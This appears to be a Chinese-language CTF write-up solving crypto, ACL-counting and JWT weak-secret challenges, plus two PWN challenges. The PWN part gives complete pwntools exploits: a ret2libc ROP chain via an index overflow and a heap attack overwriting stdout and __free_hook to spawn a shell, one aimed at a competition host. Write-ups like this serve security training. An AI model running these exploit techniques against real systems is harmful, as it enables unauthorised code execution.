加密文件:cipher.bin(Base64 编码的密文)
任务:编写解密程序,使用给定 Key/IV 进行 AES-128-CBC 解密,并按上述自定义填充去除填充,得到明文。
from Crypto.Cipher import AES
import base64
# 配置参数
KEY_HEX = '0123456789ABCDEF0123456789ABCDEF'
IV_HEX = '000102030405060708090A0B0C0D0E0F'
CIPHER_FILE = 'cipher.bin'
def unpad_custom(data):
data = bytearray(data)
for i in range(len(data) - 1, -1, -1):
if data[i] == 0x80:
return bytes(data[:i])
elif data[i] != 0x00:
raise ValueError("Invalid padding: missing 0x80 marker")
raise ValueError("Invalid padding: no 0x80 found")
def decrypt():
try:
with open(CIPHER_FILE, 'r') as f:
b64_ciphertext = f.read().strip()
ciphertext = base64.b64decode(b64_ciphertext)
except Exception as e:
print(f"Error reading or decoding ciphertext: {e}")
return
key = bytes.fromhex(KEY_HEX)
iv = bytes.fromhex(IV_HEX)
cipher = AES.new(key, AES.MODE_CBC, iv)
padded_plaintext = cipher.decrypt(ciphertext)
try:
plaintext = unpad_custom(padded_plaintext)
print(plaintext.decode('utf-8', errors='replace'))
except Exception as e:
print(f"Decryption or unpadding failed: {e}")
if __name__ == "__main__":
decrypt()
#flag{T1s_4ll_4b0ut_AES_custom_padding!}ACL_Allow_Count | solved
ACL 规则匹配与允许条数统计
说明:给定 3 条 ACL 规则与 2000 条流量日志(rules.txt, traffic.txt)
规则格式:
action: allow/deny
proto: tcp/udp/any
src/dst: IPv4 或 CIDR 或 any
dport: 端口号或 any
流量格式:
匹配原则:自上而下 first-match;若无匹配则默认 deny。
任务:统计被允许(allow)的流量条数并输出该数字,flag格式:flag{allow流量条数}
import ipaddress
def is_ip_in_range(ip, rule_ip):
"""检查 IP 是否匹配规则中的 IP 或 CIDR"""
if rule_ip == "any":
return True
try:
ip = ipaddress.ip_address(ip)
rule_network = ipaddress.ip_network(rule_ip, strict=False)
return ip in rule_network
except ValueError:
return False
def match_rule(traffic, rule):
"""检查流量是否匹配某条规则"""
t_proto, t_src, t_dst, t_dport = traffic
r_action, r_proto, r_src, r_dst, r_dport = rule
# 协议匹配
if r_proto != "any" and r_proto != t_proto:
return False
# 源地址匹配
if not is_ip_in_range(t_src, r_src):
return False
# 目的地址匹配
if not is_ip_in_range(t_dst, r_dst):
return False
# 目的端口匹配
if r_dport != "any" and r_dport != t_dport:
return False
return True
def main():
# 读取规则
rules = []
with open("rules.txt", "r") as f:
for line in f:
parts = line.strip().split()
if len(parts) == 5:
rules.append(parts)
# 读取流量并统计
allow_count = 0
with open("traffic.txt", "r") as f:
for line in f:
traffic = line.strip().split()
if len(traffic) != 4:
continue
# 默认 deny
action = "deny"
for rule in rules:
if match_rule(traffic, rule):
action = rule[0]
break
if action == "allow":
allow_count += 1
# 输出结果
print(f"flag{{{allow_count}}}")
if __name__ == "__main__":
main()
# flag{1729}JWT_Weak_Secret | solved
题目描述
本题目模拟真实场景中的JWT(JSON Web Token)安全审计任务,需要检测使用弱密钥签名的JWT令牌,并识别具有管理员权限的用户。
任务要求
1、签名验证:
对于HS256算法的JWT:使用字典中的密码逐一尝试验证签名
对于RS256算法的JWT:使用提供的公钥验证签名
2、权限检查:
检查JWT载荷中的管理员权限标识
管理员权限条件:admin=true 或 role ∈ {admin, superuser}
3、统计结果:
统计同时满足以下条件的JWT令牌数量:
签名验证通过
具有管理员权限
flag格式:flag{a:b:c...},a,b,c是令牌序号,从小到大的顺序。
JWT载荷结构示例
{
"iat": 1721995200, // 签发时间
"exp": 1722038400, // 过期时间
"sub": "alice", // 用户标识
"iss": "svc-auth", // 签发者
"admin": true, // 管理员标识(方式1)
"role": "admin" // 角色标识(方式2)
}
import jwt
import json
from cryptography.hazmat.primitives import serialization
def load_public_key(pem_file):
"""加载 RSA 公钥"""
try:
with open(pem_file, "rb") as f:
pem_data = f.read()
return serialization.load_pem_public_key(pem_data)
except Exception as e:
print(f"Error loading public key: {e}")
return None
def load_wordlist(wordlist_file):
"""加载弱密钥字典"""
try:
with open(wordlist_file, "r") as f:
return [line.strip() for line in f]
except FileNotFoundError:
print("Error: wordlist.txt not found")
return []
def has_admin_privileges(payload):
"""检查是否具有管理员权限"""
return payload.get("admin", False) is True or payload.get("role") in ["admin", "superuser"]
def main():
# 检查 pyjwt 版本
try:
print(f"PyJWT version: {jwt.__version__}")
except AttributeError:
print("Error: Incorrect jwt module installed. Please install pyjwt.")
return
# 加载公钥和弱密钥字典
public_key = load_public_key("public.pem")
if not public_key:
return
wordlist = load_wordlist("wordlist.txt")
if not wordlist:
return
# 读取 JWT 令牌
try:
with open("tokens.txt", "r") as f:
tokens = [line.strip() for line in f if line.strip()]
except FileNotFoundError:
print("Error: tokens.txt not found")
return
# 验证每个令牌
valid_tokens = []
for idx, token in enumerate(tokens, 1):
try:
# 解码 header 以获取算法
header = jwt.get_unverified_header(token)
alg = header.get("alg")
if alg not in ["HS256", "RS256"]:
print(f"Token {idx}: Invalid algorithm {alg}")
continue
# 解码 payload(不验证签名)
payload = jwt.decode(token, options={"verify_signature": False})
# 检查管理员权限
if not has_admin_privileges(payload):
continue
# 验证签名
verified = False
if alg == "HS256":
for secret in wordlist:
try:
jwt.decode(token, secret, algorithms=["HS256"])
verified = True
break
except (jwt.InvalidSignatureError, jwt.InvalidTokenError):
continue
elif alg == "RS256":
try:
jwt.decode(token, public_key, algorithms=["RS256"])
verified = True
except (jwt.InvalidSignatureError, jwt.InvalidTokenError):
continue
# 如果签名验证通过且有管理员权限,记录序号
if verified:
valid_tokens.append(idx)
except jwt.DecodeError:
print(f"Token {idx}: Failed to decode token")
continue
except Exception as e:
print(f"Token {idx}: Error - {e}")
continue
# 输出结果
if valid_tokens:
print(f"flag{{{':'.join(map(str, sorted(valid_tokens)))}}}")
else:
print("flag{}")
if __name__ == "__main__":
main()PWN
account | solved

32位程序,没开PIE,没开canary
可以溢出到下标,直接改下标修改返回地址
32位的话用leak_libc的rop就可以
拿到libc后,不能直接用libc的地址,因为输入为scanf("%d"),而libc地址太高,应该输入负数
我们需要把system和/bin/sh的地址手动整形溢出一下
from pwn import *
#io=process('./pwn')
io=remote("pss.idss-cn.com",22413)
libc=ELF('./libc-2.31.so')
io.recvuntil(b"Enter your bill, enter 0 to exit:\n")
def bug():
gdb.attach(io)
def s(num):
io.sendline(str(num).encode())
for i in range(10):
s(i+1)
s(0xd)
#====rop
s(0x80490B4)
s(0x8049264)
s(0x804C014)
s(0)
io.recvuntil("Recording completed\n")
base=u32(io.recv(4))-libc.sym.puts
print(hex(base))
system=base+libc.sym.system
bin_sh=base+next(libc.search("/bin/sh\x00"))
print(hex(system))
print(hex(bin_sh))
io.recvuntil(b"Enter your bill, enter 0 to exit:\n")
for i in range(10):
s(i+1)
s(0xd)
s(system-0x100000000)
s(1)
s(bin_sh-0x100000000)
s(0)
io.interactive()
#flag{aOvnwpjA6hQg1rHBbKdUEJ8xXMt7cClY}User | solved

菜单堆,漏洞只有edit和delet中的索引整形溢出

其中heap是bss上的变量,在三枚IO指针的高地址处,可以整形溢出编辑IO结构体中的0x40字节内容
修改stdout可以泄露libc
payload=p64(0xfbad1800)+p64(0)*3+p8(0)
然后使用gdb观察bss附近有没有其他可以利用的指针

发现这里有个指向自己的指针
把这个指针修改为_free_hook,然后把free_hook修改为system
释放内容为/bin/sh的堆块就getshell了
from pwn import *
io=process('./pwn')
#io=remote("pss.idss-cn.com",21225)
libc=ELF('./libc.so.6')
context.log_level='debug'
def bug():
gdb.attach(io)
def ch(Id):
io.sendlineafter(b"5. Exit",str(Id).encode())
def add(payload):
ch(1)
io.recvuntil(b"Enter your username:")
io.send(payload)
def free(Id):
ch(2)
io.sendlineafter(b"index:",str(Id).encode())
def edit(Id,payload):
ch(4)
io.sendlineafter(b"index:",str(Id).encode())
io.sendafter(b"Enter a new username:",payload)
add(b"/bin/sh\x00")#0
add(b"/bin/sh\x00")#1
payload=p64(0xfbad1800)+p64(0)*3+p8(0)
edit(-8,payload)
io.recvuntil(b'\x00'*8)
base=u64(io.recv(6).ljust(8,b'\x00'))-0x1ec980
print(hex(base))
fhook=base+libc.sym.__free_hook
system=base+libc.sym.system
print(hex(fhook))
#bug()
edit(-11,p64(fhook)*2)
edit(-10,p64(system))
free(0)
io.interactive()





最新评论